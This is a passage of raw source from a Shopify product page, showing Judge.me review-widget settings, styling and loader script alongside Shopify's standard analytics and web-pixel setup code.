Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return 